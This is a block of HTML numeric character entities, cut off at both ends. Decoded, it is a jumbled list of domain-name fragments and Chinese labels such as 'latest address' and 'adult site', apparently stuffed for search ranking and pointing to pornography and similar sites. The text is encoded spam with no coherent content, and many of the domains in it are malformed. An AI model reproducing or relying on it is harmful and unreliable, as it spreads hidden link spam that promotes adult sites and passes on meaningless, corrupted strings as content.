15;&#101;&#49;&#56;&#112;&#50;&#101;&#100;&#111;&#110;&#103;&#50;&#50;&#50;&#111;&#111;&#111;&#121;&#112;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#104;&#101;&#110;&#116;&#97;&#105;&#44;&#110;&#101;&#116;&#54;&#121;&#116;&#107;&#51;&#54;&#53;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#49;&#55;&#115;&#101;&#44;&#110;&#101;&#116;&#105;&#110;&#117;&#114;&#108;&#58;&#109;&#121;&#104;&#111;&#116;&#104;&#111;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#107;&#55;&#52;&#44;&#99;&#110;&#109;&#116;&#117;&#98;&#101;&#100;&#111;&#110;&#103;&#106;&#57;&#108;&#105;&#98;&#119;&#119;&#119;&#44;&#53;&#107;&#54;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#53;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#50;&#115;&#115;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#101;&#44;&#99;&#111;&#109;&#77;&#89;&#54;&#50;&#55;&#44;&#67;&#79;&#87;&#119;&#119;&#119;&#44;&#57;&#55;&#44;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#122;&#49;&#48;&#54;&#57;&#115;&#101;&#108;&#97;&#111;&#101;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#117;&#57;&#51;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#116;&#116;&#116;&#51;&#52;&#53;&#102;&#102;&#119;&#119;&#119;&#44;&#50;&#48;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#116;&#117;&#98;&#101;&#32;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#87;&#87;&#87;&#44;&#74;&#74;&#65;&#74;&#74;&#44;&#67;&#79;&#77;&#121;&#121;&#54;&#56;&#53;&#52;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#98;&#98;&#98;&#98;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#106;&#120;&#104;&#100;&#119;&#119;&#119;&#52;&#52;&#52;&#52;&#107;&#107;&#100;&#100;&#100;&#100;&#54;&#54;&#119;&#119;&#119;&#50;&#56;&#54;&#101;&#101;&#101;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#122;&#113;&#99;&#101;&#111;&#56;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#52;&#52;&#120;&#112;&#120;&#112;&#57;&#57;&#53;&#53;&#100;&#44;&#99;&#111;&#109;&#57;&#50;&#56;&#119;&#121;&#116;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#97;&#110;&#113;&#118;&#121;&#101;&#100;&#100;&#100;&#49;&#51;&#44;&#99;&#111;&#109;&#115;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#87;&#87;&#87;&#44;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#111;&#117;&#109;&#101;&#105;&#115;&#101;&#116;&#117;&#113;&#113;&#98;&#111;&#119;&#119;&#119;&#44;&#51;&#56;&#115;&#120;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#49;&#49;&#44;&#53;&#99;&#111;&#109;&#50;&#55;&#55;&#117;&#117;&#119;&#119;&#119;&#44;&#55;&#120;&#120;&#117;&#117;&#44;&#99;&#111;&#109;&#99;&#99;&#109;&#44;&#57;&#57;&#111;&#105;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#110;&#118;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#106;&#106;&#106;&#57;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#103;&#97;&#121;&#119;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#112;&#105;&#53;&#57;&#44;&#99;&#111;&#109;&#56;&#56;&#49;&#53;&#50;&#32593;&#22336;&#22823;&#20840;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#108;&#105;&#97;&#110;&#103;&#66;&#89;&#49;&#51;&#55;&#55;&#119;&#119;&#119;&#44;&#52;&#52;&#55;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#113;&#113;&#49;&#57;&#48;&#116;&#121;&#121;&#54;&#22320;&#22336;&#19968;&#22320;&#22336;&#20108;&#22320;&#22336;&#19977;&#104;&#121;&#53;&#55;&#44;&#99;&#111;&#109;&#53;&#49;&#48;&#100;&#100;&#119;&#121;&#116;&#52;&#53;&#54;&#48;&#48;&#55;&#84;&#83;&#32;&#67;&#79;&#49;&#50;&#51;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#53;&#54;&#50;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#115;&#101;&#122;&#111;&#110;&#103;&#104;&#101;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#53;&#53;&#119;&#119;&#119;&#44;&#56;&#101;&#101;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#55;&#50;&#105;&#118;&#58;&#99;&#99;&#121;&#111;&#117;&#98;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#102;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#54;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#52;&#50;&#109;&#103;&#115;&#99;&#108;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#98;&#111;&#98;&#111;&#99;&#111;&#109;&#110;&#97;&#114;&#117;&#116;&#111;&#32;&#104;&#101;&#110;&#116;&#97;&#105;&#32;&#100;&#98;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#108;&#101;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#105;&#103;&#111;&#99;&#99;&#116;&#118;&#44;&#99;&#111;&#109;&#108;&#97;&#105;&#108;&#111;&#111;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#52;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#111;&#117;&#109;&#101;&#105;&#115;&#101;&#116;&#117;&#51;&#51;&#51;&#97;&#98;&#99;&#100;&#53;&#53;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#48;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#44;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#97;&#118;&#115;&#111;&#120;&#119;&#119;&#119;&#44;&#97;&#118;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#118;&#100;&#56;&#48;&#57;&#48;&#44;&#99;&#111;&#109;&#54;&#97;&#100;&#121;&#120;&#106;&#105;&#122;&#122;&#119;&#119;&#119;&#44;&#109;&#97;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#113;&#113;&#118;&#111;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#111;&#114;&#110;&#112;&#114;&#111;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#114;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#119;&#119;&#119;&#44;&#112;&#112;&#51;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#116;&#116;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#107;&#107;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#101;&#100;&#101;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#49;&#56;&#109;&#109;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#121;&#56;&#48;&#115;&#104;&#104;&#104;&#52;&#57;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#104;&#117;&#57;&#55;&#44;&#99;&#111;&#63;&#109;&#119;&#119;&#119;&#57;&#53;&#53;&#57;&#57;&#99;&#110;&#119;&#97;&#110;&#103;&#49;&#51;&#49;&#52;&#29233;&#33394;&#24433;&#119;&#119;&#119;&#44;&#97;&#115;&#101;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#51;&#56;&#56;&#78;&#84;&#74;&#73;&#72;&#69;&#78;&#71;&#119;&#119;&#119;&#44;&#50;&#51;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#97;&#105;&#116;&#111;&#110;&#103;&#122;&#104;&#105;&#117;&#108;&#105;&#110;&#105;&#120;&#106;&#108;&#32;&#122;&#122;&#122;&#32;&#49;&#56;&#119;&#119;&#119;&#44;&#53;&#53;&#116;&#117;&#116;&#117;&#44;&#99;&#111;&#109;&#100;&#101;&#100;&#101;&#110;&#105;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#121;&#121;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#51;&#113;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#107;&#102;&#111;&#114;&#117;&#109;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#95;&#114;&#114;&#56;&#56;&#56;&#95;&#99;&#111;&#109;&#107;&#97;&#110;&#109;&#109;&#107;&#97;&#110;&#107;&#97;&#110;&#53;&#49;&#50;&#51;&#115;&#101;&#115;&#97;&#111;&#49;&#49;&#55;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#122;&#122;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#115;&#100;&#121;&#100;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#50;&#107;&#107;&#107;&#99;&#111;&#109;&#51;&#56;&#56;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#52;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#50;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#55;&#57;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#121;&#121;&#109;&#101;&#97;&#110;&#115;&#121;&#115;&#44;&#99;&#111;&#109;&#114;&#97;&#110;&#122;&#117;&#107;&#105;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#44;&#53;&#48;&#115;&#113;&#119;&#57;&#55;&#122;&#121;&#122;&#32;&#99;&#111;&#109;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#122;&#122;&#55;&#55;&#121;&#105;&#121;&#105;&#119;&#119;&#119;&#44;&#48;&#54;&#54;&#104;&#104;&#44;&#67;&#79;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#97;&#105;&#111;&#115;&#101;&#97;&#114;&#99;&#104;&#98;&#108;&#109;&#54;&#44;&#122;&#120;&#121;&#117;&#117;&#107;&#120;&#119;&#116;&#111;&#117;&#99;&#104;&#57;&#57;&#44;&#99;&#111;&#109;&#106;&#122;&#112;&#108;&#97;&#121;&#54;&#54;&#54;&#114;&#116;&#121;&#115;&#120;&#110;&#116;&#107;&#113;&#113;&#51;&#54;&#53;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#57;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#118;&#53;&#55;&#53;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#57;&#57;&#97;&#120;&#52;&#53;&#53;&#44;&#99;&#111;&#8198;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#97;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#98;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#110;&#105;&#117;&#110;&#105;&#117;&#106;&#105;&#100;&#105;&#119;&#119;&#119;&#44;&#54;&#48;&#48;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#57;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#101;&#100;&#101;&#110;&#103;&#50;&#50;&#118;&#118;&#50;&#50;&#98;&#98;&#98;&#115;&#111;&#115;&#111;&#118;&#112;&#110;&#51;&#51;&#54;&#54;&#115;&#101;&#112;&#112;&#112;&#52;&#50;&#109;&#101;&#110;&#51;&#51;&#54;&#54;&#54;&#110;&#118;&#119;&#119;&#119;&#44;&#117;&#121;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#52;&#56;&#44;&#99;&#111;&#109;&#89;&#87;&#44;&#49;&#51;&#57;&#44;&#77;&#79;&#78;&#27704;&#20037;&#32593;&#31449;&#57;&#57;&#98;&#116;&#103;&#99;&#116;&#116;&#116;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#98;&#105;&#113;&#117;&#103;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#51;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#54;&#52;&#54;&#44;&#99;&#111;&#109;&#88;&#73;&#65;&#79;&#55;&#55;&#56;&#57;&#105;&#110;&#72;&#71;&#65;&#48;&#53;&#48;&#66;&#32;&#89;&#32;&#49;&#32;&#49;&#32;&#55;&#32;&#56;&#32;&#44;&#32;&#67;&#32;&#79;&#32;&#77;&#119;&#119;&#119;&#49;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#111;&#51;&#49;&#56;&#117;&#49;&#52;&#44;&#99;&#111;&#109;&#50;&#48;&#51;&#48;&#108;&#117;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#111;&#111;&#53;&#101;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#83;&#65;&#79;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#115;&#115;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#49;&#56;&#44;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#116;&#55;&#116;&#44;&#99;&#111;&#109;&#54;&#103;&#103;&#103;&#103;&#33609;&#26611;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#97;&#118;&#51;&#55;&#55;&#99;&#111;&#109;&#57;&#57;&#55;&#44;&#99;&#111;&#109;&#121;&#119;&#57;&#57;&#57;&#53;&#53;&#44;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#25913;&#25104;&#21861;&#32593;&#31449;&#20102;&#57;&#55;&#83;&#69;&#86;&#69;&#49;&#49;&#44;&#115;&#115;&#115;&#51;&#51;&#51;&#98;&#98;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#57;&#57;&#48;&#48;&#113;&#100;&#119;&#119;&#119;&#119;&#44;&#113;&#98;&#111;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#99;&#99;&#109;&#44;&#57;&#57;&#111;&#105;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#108;&#105;&#118;&#101;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#57;&#54;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#54;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#100;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#98;&#97;&#105;&#100;&#117;&#44;&#120;&#111;&#109;&#54;&#54;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#53;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#56;&#120;&#44;&#105;&#110;&#102;&#111;&#57;&#117;&#119;&#119;&#119;&#44;&#49;&#56;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#55;&#57;&#44;&#99;&#111;&#109;&#53;&#53;&#116;&#107;&#44;&#99;&#111;&#109;&#121;&#101;&#115;&#119;&#97;&#110;&#56;&#88;&#56;&#88;&#67;&#79;&#77;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#32;&#106;&#105;&#32;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#54;&#48;&#44;&#110;&#101;&#116;&#57;&#56;&#98;&#111;&#98;&#111;&#51;&#51;&#101;&#101;&#101;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#104;&#121;&#99;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#112;&#54;&#100;&#100;&#49;&#51;&#56;&#51;&#56;&#51;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#55;&#122;&#57;&#122;&#44;&#99;&#111;&#109;&#109;&#121;&#115;&#111;&#102;&#116;&#98;&#97;&#110;&#107;&#97;&#105;&#115;&#117;&#117;&#119;&#119;&#119;&#44;&#109;&#102;&#99;&#99;&#108;&#117;&#98;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#116;&#55;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#97;&#115;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#53;&#99;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#56;&#54;&#51;&#44;&#99;&#111;&#109;&#52;&#56;&#114;&#105;&#53;&#53;&#25104;&#20154;&#32593;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#65;&#86;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#52;&#52;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#48;&#48;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#102;&#97;&#100;&#53;&#53;&#53;&#53;&#121;&#101;&#104;&#107;&#99;&#100;&#102;&#97;&#109;&#105;&#108;&#121;&#97;&#100;&#121;&#54;&#57;&#98;&#121;&#49;&#49;&#57;&#54;&#66;&#89;&#51;&#49;&#51;&#53;&#51;&#48;&#99;&#104;&#117;&#110;&#119;&#119;&#119;&#44;&#49;&#57;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#57;&#56;&#55;&#100;&#121;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#52;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#57;&#56;&#98;&#111;&#98;&#111;&#75;&#77;&#87;&#85;&#55;&#44;&#88;&#89;&#87;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#115;&#117;&#44;&#99;&#111;&#109;&#100;&#121;&#49;&#51;&#49;&#121;&#101;&#121;&#101;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#55;&#55;&#113;&#113;&#119;&#119;&#119;&#44;&#55;&#98;&#98;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#118;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#53;&#53;&#107;&#107;&#53;&#56;&#56;&#49;&#51;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#120;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#100;&#106;&#53;&#50;&#48;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#51;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#121;&#119;&#44;&#49;&#57;&#51;&#44;&#99;&#114;&#109;&#87;&#87;&#87;&#44;&#54;&#57;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#49;&#55;&#109;&#117;&#44;&#99;&#111;&#109;&#116;&#97;&#98;&#117;&#122;&#104;&#101;&#56;&#56;&#109;&#101;&#105;&#109;&#101;&#105;&#119;&#119;&#119;&#44;&#52;&#57;&#57;&#116;&#116;&#44;&#99;&#111;&#109;&#117;&#121;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#54;&#51;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#115;&#115;&#119;&#119;&#119;&#57;&#55;&#103;&#97;&#110;&#116;&#105;&#109;&#116;&#97;&#108;&#101;&#115;&#19978;&#30340;&#37117;&#22909;&#22823;&#53;&#49;&#53;&#54;&#98;&#116;&#119;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#32;&#67;&#67;&#116;&#101;&#100;&#97;&#104;&#114;&#119;&#119;&#119;&#44;&#119;&#122;&#49;&#49;&#56;&#44;&#99;&#111;&#109;&#57;&#50;&#107;&#100;&#121;&#98;&#121;&#53;&#49;&#49;&#50;&#44;&#99;&#111;&#109;&#89;&#32;&#87;&#32;&#49;&#32;&#57;&#32;&#51;&#32;&#44;&#32;&#67;&#32;&#79;&#32;&#77;&#121;&#119;&#56;&#56;&#50;&#54;&#119;&#119;&#119;&#106;&#115;&#121;&#107;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#51;&#51;&#55;&#55;&#104;&#111;&#107;&#49;&#54;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#56;&#48;&#56;&#48;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#48;&#53;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#55;&#54;&#109;&#44;&#99;&#111;&#109;&#119;&#111;&#97;&#105;&#120;&#105;&#110;&#103;&#106;&#105;&#97;&#111;&#119;&#97